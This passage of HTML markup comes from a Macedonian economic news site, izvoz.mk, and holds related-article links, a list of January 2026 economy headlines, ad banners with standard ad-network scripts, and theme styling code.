                <div class="td-module-thumb"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" class="td-image-wrap" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3"><img class="entry-thumb" src="[data-uri]" alt="Аеродром Скопје" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/aerodrom-skopje-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3">Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/muczunski-najavuva-nov-konczept-i-mobilizaczija-na-ekonomskata-diplomatija-za-pogolem-izvoz/" rel="bookmark" class="td-image-wrap" title="Муцунски најавува нов концепт и мобилизација на економската дипломатија за поголем извоз"><img class="entry-thumb" src="[data-uri]" alt="" title="Муцунски најавува нов концепт и мобилизација на економската дипломатија за поголем извоз" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/muczunski-masit-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/muczunski-najavuva-nov-konczept-i-mobilizaczija-na-ekonomskata-diplomatija-za-pogolem-izvoz/" rel="bookmark" title="Муцунски најавува нов концепт и мобилизација на економската дипломатија за поголем извоз">Муцунски најавува нов концепт и мобилизација на економската дипломатија за поголем извоз</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/intenzivirane-na-diplomatskata-misija-za-poddrshka-na-izvozot/" rel="bookmark" class="td-image-wrap" title="Интензивирање на дипломатската мисија за поддршка на извозот"><img class="entry-thumb" src="[data-uri]" alt="" title="Интензивирање на дипломатската мисија за поддршка на извозот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stopanska-komora-muczunski-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/intenzivirane-na-diplomatskata-misija-za-poddrshka-na-izvozot/" rel="bookmark" title="Интензивирање на дипломатската мисија за поддршка на извозот">Интензивирање на дипломатската мисија за поддршка на извозот</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/guvernerot-slaveski-vo-2026-godina-se-ochekuva-zabrzuvane-na-ekonomskiot-rast-so-zachuvuvane-na-czenovnata-i-na-stabilnosta-na-devizniot-kurs/" rel="bookmark" class="td-image-wrap" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс"><img class="entry-thumb" src="[data-uri]" alt="" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/guverner-na-narodnata-banka-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/guvernerot-slaveski-vo-2026-godina-se-ochekuva-zabrzuvane-na-ekonomskiot-rast-so-zachuvuvane-na-czenovnata-i-na-stabilnosta-na-devizniot-kurs/" rel="bookmark" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс">Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_881" data-td_block_id="tdi_7_881"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_881" data-td_block_id="tdi_7_881"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  tdi_10_9ac td_block_template_4">
<style>
/* custom css */
.tdi_10_9ac.td-a-rec-img{
				    text-align: left;
				}.tdi_10_9ac.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
<div class="g g-8"><div class="g-single a-28"><a class="gofollow" data-track="MjgsOCwzMA==" href="https://zdravjebezrecept.mk/product/multi-essence-imuno/"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-300x250px-1.png" style="border:0px solid #000000;padding:0.0em;"/></a></div></div></div><div class="td_block_wrap td_block_16 td_block_widget tdi_11_799 td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_799" ><script>var block_tdi_11_799 = new tdBlock();
block_tdi_11_799.id = "tdi_11_799";
block_tdi_11_799.atts = '{"custom_title":"\u041d\u0410\u0408\u041d\u041e\u0412\u0418","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_799","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_799","tdc_css_class_style":"tdi_11_799_rand_style"}';
block_tdi_11_799.td_column_number = "1";
block_tdi_11_799.block_type = "td_block_16";
block_tdi_11_799.post_count = "5";
block_tdi_11_799.found_posts = "4074";
block_tdi_11_799.header_color = "#";
block_tdi_11_799.ajax_pagination_infinite_stop = "";
block_tdi_11_799.max_num_pages = "815";
tdBlocksArray.push(block_tdi_11_799);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">НАЈНОВИ</span></h4></div><div id=tdi_11_799 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:01:05+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><img class="entry-thumb" src="[data-uri]" alt="Супермаркет" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:01:32+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година"><img class="entry-thumb" src="[data-uri]" alt="Странски работници" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stranski-rabotniczi-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година">Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:37:36+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" class="td-image-wrap" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид Детско село" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/alkaloid-detsko-selo-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село">Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:43:44+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" class="td-image-wrap" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3"><img class="entry-thumb" src="[data-uri]" alt="Аеродром Скопје" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/aerodrom-skopje-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3">Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:11:55+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_799" data-td_block_id="tdi_11_799"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_799" data-td_block_id="tdi_11_799"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_12_1c9" class="tdc-zone"><div class="tdc_zone tdi_13_17a  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_13_17a{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_17a{
margin-top:150px !important;
}
}

</style><div id="tdi_14_167" class="tdc-row stretch_row"><div class="vc_row tdi_15_601  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_15_601{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_15_601{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_15_601 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_15_601{
margin-top:-160px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_601{
padding-top:44px !important;
}
}

</style>
<div class="tdi_14_167_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_14_167_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/izvozmk/wp-content/uploads/2019/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_14_167_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_17_716  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_716{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_19_97c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_97c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_21_9c9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_9c9{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_22_797 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22_797" >
<style>
.td-theme-wrap .tdi_22_797 .td-block-title > *,
            .td-theme-wrap .tdi_22_797 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_22_797 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_22_797 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_22_797 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_22_797 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_797 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_22_797 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_22_797 .td_quote_on_blocks,
            .td-theme-wrap .tdi_22_797 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_22_797 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_22_797 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_22_797 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_797 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_22_797 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_22_797 .td-read-more a,
            .td-theme-wrap .tdi_22_797 .td-weather-information:before,
            .td-theme-wrap .tdi_22_797 .td-weather-week:before,
            .td-theme-wrap .tdi_22_797 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_22_797 .td-post-category,
            .td-theme-wrap .tdi_22_797 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_22_797{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_22_797{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_797{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_797 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_22_797 .entry-thumb{
					background-position: center 50%;
				}.tdi_22_797 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_22_797 .td-image-container,
				.ie11 .tdi_22_797 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_22_797 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_22_797 .td-module-meta-info,
				.ie11 .tdi_22_797 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_22_797 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_22_797 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_22_797 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_22_797 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_22_797 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_22_797 .td-post-category{
					display: none;
				}.tdi_22_797 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_22_797 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_22_797 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_22_797 .td-read-more{
					display: none;
				}.tdi_22_797 .td-post-author-name{
					display: none;
				}.tdi_22_797 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_22_797 .td-icon-star,
                .tdi_22_797 .td-icon-star-empty,
                .tdi_22_797 .td-icon-star-half{
					font-size: 15px;
				}.tdi_22_797 .td-module-comments{
					display: none;
				}.tdi_22_797 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_22_797 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_22_797 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_797 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_22_797.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_22_797 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_22_797 .td-block-title a,
				.tdi_22_797 .td-block-title span{
					font-size:18px !important;
				}.tdi_22_797 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_22_797 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_22_797 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22_797 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_22_797 .td-module-container:before{
					bottom: -5px;
				}.tdi_22_797 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_797 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_797 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_797 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_797 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22_797 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_22_797 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_22_797 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_22_797 .td-module-container:before{
					bottom: -10px;
				}.tdi_22_797 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_797 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_797 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_797 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_797 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_22_797 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22_797 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_22_797 .td-module-container:before{
					bottom: -13px;
				}.tdi_22_797 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_797 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_797 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_797 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_797 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_22_797 = new tdBlock();
block_tdi_22_797.id = "tdi_22_797";
